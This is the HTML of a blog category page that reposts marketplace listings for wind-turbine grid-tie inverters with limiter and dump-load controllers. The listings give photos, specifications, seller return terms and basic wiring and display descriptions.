

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gridtieinverter.org/category/wind/
body_size: 32919
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-CA">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-CA">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-CA">
<!--<![endif]-->

<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	<title>wind | Grid Tie Inverter</title>

	<link rel="stylesheet" href="https://gridtieinverter.org/wp-content/themes/default/style.css" type="text/css" media="screen" />

	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://gridtieinverter.org/xmlrpc.php">

	<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Feed" href="https://gridtieinverter.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; Comments Feed" href="https://gridtieinverter.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grid Tie Inverter &raquo; wind Category Feed" href="https://gridtieinverter.org/category/wind/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///gridtieinverter.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome_styles-css'  href='https:///gridtieinverter.org/wp-content/themes/default/fonts/font-awesome-4.0.0/font-awesome.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///gridtieinverter.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gridtieinverter.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://gridtieinverter.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<style type="text/css">			body.custom-background {
				-webkit-background-size: ;
				-moz-background-size: ;
				-o-background-size: ;
				background-size: ;
			}
				.site-title { color: ; }
		.site-description { color: ; }
					.site-header { background:url( https://gridtieinverter.org/wp-content/themes/default/images/outer-back-search.png ) no-repeat top center; }
		</style><script src="https://gridtieinverter.org/wp-content/themes/default/js/html5.js"></script><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url('https://gridtieinverter.org/wp-content/themes/default/images/background.jpg'); background-repeat: repeat; background-position: top left; background-attachment: scroll; }
</style>
<script async type="text/javascript" src="/kypyzo.js"></script>
<script type="text/javascript" src="/zumu.js"></script>

</head>

<body class="archive category category-wind category-229 custom-background">

<header id="masthead" class="site-header" role="banner">

			<div class="top-search-form">
<div id="search">
<form role="search" method="get" class="search-form" action="https://gridtieinverter.org">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Write your search and hit Enter" value="" name="s" title="Search" />
	</label>
	<input type="submit" class="search-submit" value="Search" />
</form>
</div></div>
	
	<div id="title">
	  <a class="home-link" href="https://gridtieinverter.org/" title="Grid Tie Inverter" rel="home">

	   
	    <h1 class="site-title">Grid Tie Inverter</h1>
	    <h2 class="site-description"></h2>

	  </a>
	</div>

</header>
<section id="content" role="main">
  <div class="col01">

  
    
    <article id="post-10506" class="post-10506 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-1000w tag-2000w tag-controller tag-dump tag-grid tag-inverter tag-limiter tag-load tag-power tag-wind">

      <a href="https://gridtieinverter.org/2025/02/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w-2/"><div class="date-tab">
                     <span class="month">February</span>
                     <span class="day">11</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2025/02/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w-2/" rel="bookmark" title="Permanent Link to New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w">New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2025/02/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w-2/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-dg.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-dg" /></a>

		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-lq.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 


<br/>
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-02-nozb.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>

 <br/> 	  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-03-if.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 	
<br/>  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-04-dp.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>  	 	
<br/>
 		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-05-ug.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> <br/>

 
  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-06-imq.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>

 
<br/>   <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-07-nmjf.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>
 <br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-08-piui.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 
	 	<br/>  	 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-09-cys.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 

<br/>
 

 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-10-bfqp.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>   

<br/>   <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-11-ny.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>		 <br/>
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-12-sc.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>   <br/> 
<br/>	



<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/><br/>
 
Input AC/DC Voltage Range. AC Output Voltage Range. Out USA: it usually takes about 28-55 days to get it. After receiving the item, if you have any problem, like get damaged or does not like description or don&#8217;t like or missing peices or any others. After you received order. If there has damaged or missing part, please. Send me pictures and describe the problem in detaili. So i know what happend. I would offer you a solution within 24-48 hours(most can be replied within 24 hours except we are on holiday or one day off). Same conditions as original pacakge. For the products which have been in use already, misused, or repaired, or destoryed. Because of size and weight rules, some item maybe come with. First if you found missing parts. Thank you, hope you can understand.  
<br/>  	

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>	 <br/>       </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-8108" class="post-8108 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-1000w tag-2000w tag-controller tag-dump tag-grid tag-inverter tag-limiter tag-load tag-power tag-wind">

      <a href="https://gridtieinverter.org/2023/05/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w/"><div class="date-tab">
                     <span class="month">May</span>
                     <span class="day">24</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2023/05/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w/" rel="bookmark" title="Permanent Link to New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w">New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2023/05/new-wind-power-grid-tie-inverter-with-limiter-dump-load-controller-2000w-1000w/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-wk.jpg" class="attachment-post-thumbnail wp-post-image" alt="New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-wk" /></a>

		 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-01-ykj.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>
<br/>

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-02-uux.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 
<br/>		<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-03-wtmp.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>
 <br/> 
	 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-04-vahm.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/><br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-05-yvth.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>  	
	<br/> 		 
 <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-06-qyu.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>

 
<br/>

<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-07-zac.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>
 

<br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-08-so.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 
  	<br/>
 
	 
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-09-la.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>

<br/> 
	

  <img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-10-lju.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> <br/>  	
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-11-azx.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> 
 		<br/>	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/New-Wind-Power-Grid-Tie-Inverter-With-Limiter-dump-Load-Controller-2000w-1000w-12-xqcp.jpg" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>	 
<br/> 
 
 
<br/>
	<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/> <br/>
 
 2000w 1000w Wind Power Grid Tie Inverter With Limiter /dump Load Controller/resi. 2000W 1000W Wind Power Grid Tie Inverter with Limiter /Dump Load Controller/Resistor for 3 Phase 48v 60v wind turbine generator &#8211;Max Efficiency:>92% MPPT Efficiency:99% &#8211;3PHASE AC 45V-90V &#8211;AC 220V 230V 240V 50hz 60hz NEW 1000W 2000W Wind Power Grid Tie Inverter Max Efficiency:>92% MPPT Efficiency:99% 1. Low cost and easy installation 2. Directly connect to three phase wind turbine 3. Much better output waveform compare with similiar GTI 4. Improving the efficiency of the entire solar power system Overload protection, Anti-island protection Short-circuit protection/Reverse polarity protection 5. AC output voltage and current THD. Input AC/DC Voltage Range. AC Output Voltage Range. Dimensions (W x H x D). (1) (2) Dump load resistor connection Terminal. This terminals will connect to the dump load resistor. (3) AC socket, This socket will connect the inverter to the public grid via the AC cable. This terminals will connect to the wind turbine. Inverter Display Instruction The Inverter display can show many information, The main interface of the display and the icons explainations are show above. The inverter also integrate with internal limiter and external limiter function which can prevent excess power from going to the public grid. Select the internal limiter mode, inverter will work under limiter mode, output power of the inverter will be determined by load power. Select the external limiter mode, inverter need a external limiter module working with it. For more details about the limiter function, pls contact supplier. This function only useful with limiter type inverter. Power View: In this interface, the display shows real time power, PV input voltage, inside temperature, date and time. Clock And Date Setting: Set the clock and date in this page, save the setting before exit. Notes: Save the setting after you reconfigurate the working mode or backlight setting. Notes: Battery Discharge Current Mode And Battery Discharge Power Mode are not developed yet for this wind inverter. Grid Waveform: This interface will show the real time grid waveform. The grid voltage and frequency also will show in this interface. Energy Menu: The energy interface will show the power generation curve everyday. Today KWH and Total KWH are also show in this page. AC Output Current Waveform and PF Test Of 2000W Model Tested 2000W model at nearly full load, Output current waveform shows good pure sine wave in oscilloscope, PF value also shows in good result, 99.8% PF value. Advanced patented technology, MPPT efficiency is higher. High-quality imported components, more stable quality, lower failure rate. Significantly longer life, more than 10 years. Each inverter need to pass twice testing (20 hours) before leaving factory. Low cost and easy installation. Combination of SGPV does not interact. Improving the efficiency of the entire solar power system. The product came very well packaged. I&#8217;m very happy. Thank you for everything. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;best-shopping-with-us&#8221; and is located in this country: CN. This item can be shipped worldwide.
 
<ul>	 
<li>Color: Only Inverter</li>
<li>Input Voltage: 3phase Ac 22-65v</li>
<li>Output Voltage: 1000W 90-260VAC</li>
<li>Socket Type: US</li>
<li>Origin: Mainland China</li>
<li>Brand: Unbranded</li>
<li>Type: Charger/Inverter</li>
<li>Current Type: AC/DC</li>
<li>System Configuration: Grid-Tie</li>
<li>Power Source: Wind</li>
<li>Output Type: Single</li>
<li>Output Current: 0-20a</li>
<li>Model Number: Teg-1000g-wal, Teg-2000g2-wal</li>
<li>Is_customized: Yes</li>
<li>Output Frequency: 46hz ~ 65hz</li>

 </ul>
 	
 
<br/><img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w" alt="New Wind Power Grid Tie Inverter With Limiter /dump Load Controller 2000w 1000w"/>	

<br/>
		       </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-7330" class="post-7330 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-1000w tag-grid tag-inverter tag-microinverter tag-mppt tag-phrase tag-power tag-pure tag-sine tag-wave tag-wind">

      <a href="https://gridtieinverter.org/2022/10/wind-power-microinverter-mppt-1000w-grid-tie-3-phrase-inverter-pure-sine-wave-ac/"><div class="date-tab">
                     <span class="month">October</span>
                     <span class="day">31</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2022/10/wind-power-microinverter-mppt-1000w-grid-tie-3-phrase-inverter-pure-sine-wave-ac/" rel="bookmark" title="Permanent Link to Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC">Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC</a></h1>
      <div class="post-inner">

		<a href="https://gridtieinverter.org/2022/10/wind-power-microinverter-mppt-1000w-grid-tie-3-phrase-inverter-pure-sine-wave-ac/"><img width="80" height="80" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Microinverter-MPPT-1000W-Grid-Tie-3-Phrase-Inverter-Pure-Sine-Wave-AC-01-br.jpg" class="attachment-post-thumbnail wp-post-image" alt="Wind-Power-Microinverter-MPPT-1000W-Grid-Tie-3-Phrase-Inverter-Pure-Sine-Wave-AC-01-br" /></a>

				<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/Wind-Power-Microinverter-MPPT-1000W-Grid-Tie-3-Phrase-Inverter-Pure-Sine-Wave-AC-01-bfjj.jpg" title="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC" alt="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC"/>  <br/> 		
	 <br/>
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC" alt="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC"/> <br/>	Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC. The Advantage of Inverter. Advanced patented technology, MPPT efficiency is higher. High-quality imported components, more stable quality, lower failure rate. Significantly longer life, more than 10 years. Each inverter need to pass twice testing (20 hours) before leaving factory. Low cost and easy installation. Combination of SGPV does not interact. Improving the efficiency of the entire solar power system. Why we produced the GRID TIE INVERTER WITH LIMITER? It is in response to the overwhelming clamor from our customers for a product that can control the amount of power that the rid tie inverters (GTI) can generate so that the amount of excess power produced by the solar panels are reduced to insignificant levels, if not eliminated &#8212; because in some countries, the producer pays for the excess power it gives to the distribution grid. This is because the electric power meters (the one provided by the electricity provider in the area) are not aware of the direction of power flow. In other words it only adds even if power is exported to the grid, thus, the consumers will be charged for power even if it is given to the grid, and this is the problem. 22-65V/45-90VAC (24v Or 48V AC Wind Turbine). Max input DC voltage. Peak power tracking voltage. 47.5-51.5 for 50hz; 59.3-60.5 for 60hz. Just for AC output. 20&#8217;C &#8212; +85&#8217;C. Layout of Sunshine Grid Tie Power Inverter. Dump load resistor connection Terminal. This terminals will connect to the dump load resistor. AC socket, This socket will connect the inverter to the public grid via the AC cable. This terminals will connect to the wind turbine. Choosing a suitable dump load resistor. Because SUN series grid tie inverter for wind turbine has built in dump load controller, so the inverter can connect with dump load resistor directly. There are two terminals for dump load resistor connection on the panel of the inverter. Different model of grid tie inverter need to connect with different type of dump load resistor, We will send you the applicable resistors according to the inverter model you ordered. The connecting drawing of &#8220;SGWT&#8221;. WDL model of SUN series grid tie inverter connected with AC output type of wind turbine. BWAL model of SUN series grid tie inverter connected with AC output type of wind turbine. Power is 2KW wind turbine. Installing Sunshine Grid Tie Power System to Three Phases Utility Grid. When the Capacity of Gird Tie Power System is larger, install all the power system to one phase of the utility grid is not reasonable, maybe this will cause unbalance of the three phase of the utility grid. In this section, we will explain how to install Sunshine Power System to three phases utility grid separately in order to balance the fed power. This item is in the category &#8220;Home &#038; Garden\Home Improvement\Electrical Supplies\Alternative Energy Supplies\Alternative Energy Chargers &#038; Inverters&#8221;. The seller is &#8220;myincast&#8221; and is located in this country: CN. This item can be shipped worldwide.
<ul>
<li>Color: With Wifi Modem</li>
<li>Input Voltage: 22V-60V</li>
<li>System Configuration: Grid-Tie</li>
<li>Current Type: AC</li>
<li>Power Source: Wind</li>
<li>Inverter Technology: Microinverter</li>
<li>Current Output: Standard</li>
<li>Size: 322x196x88mm</li>
<li>Custom Bundle: No</li>
<li>Wattage: Standard</li>
<li>Maximum Flow Rate: Standard</li>
<li>MPN: 9794893743</li>
<li>Item Length: Standard</li>
<li>Wire Gauge: Standard</li>
<li>Voltage: 45-90V</li>
<li>Connector Type: Other</li>
<li>Features: All Daylight Conditions, Automatic Voltage Detection</li>
<li>Protection Properties: Other</li>
<li>Maximum Input Power: Standard</li>
<li>Maximum Input Voltage: 60V/90V</li>
<li>Current Rating: 11-20 A</li>
<li>Material: Nylon Fiber</li>
<li>Brand: Unbranded</li>
<li>Type: Charger/Inverter</li>
<li>Connector Configuration: Other</li>
<li>Model: 9794893718</li>
<li>Recommended Environment: Indoor/Outdoor</li>
<li>Charging Mode: MPPT (Maximum Power Point Tracking)</li>
<li>Resistance Properties: Dustproof, Dust Resistant</li>
<li>Country/Region of Manufacture: China</li>
<li>Application: Agriculture/Farming</li>
<li>Power: 1000W</li>
<li>Product Line: Wind Power Microinverter</li>
   </ul>   

	 
<br/>	  
<img class="[base64]" src="https://gridtieinverter.org/wp-content/photos/pycyt.gif" title="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC" alt="Wind Power Microinverter MPPT 1000W Grid Tie 3 Phrase Inverter Pure Sine Wave AC"/> <br/>	      </div>

                 <div class="meta">
	Category: <a href="https://gridtieinverter.org/category/wind/" rel="category tag">wind</a> | <span>Comments Off</span>           </div>
	
    </article>
    
    <article id="post-7154" class="post-7154 post type-post status-publish format-standard has-post-thumbnail hentry category-wind tag-dc45-90v tag-grid tag-inverter tag-limiter tag-phase tag-power tag-turbine tag-wind">

      <a href="https://gridtieinverter.org/2022/09/2kw-wind-grid-tie-inverter-with-power-limiter-dc45-90v-for-3-phase-48v-wind-turbine/"><div class="date-tab">
                     <span class="month">September</span>
                     <span class="day">17</span>
                 </div><!-- .date-tab --></a>
      <h1><a href="https://gridtieinverter.org/2022/09/2kw-wind-grid-tie-inverter-with-power-limiter-dc45-90v-for-3-phase-48v-wind-turbine/" rel="bookmark" title="Permanent Link to 2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine">2KW Wind Grid Tie Inverter with Power Limiter DC45-90V for 3 Phase 48V Wind Turbine</a></h1>
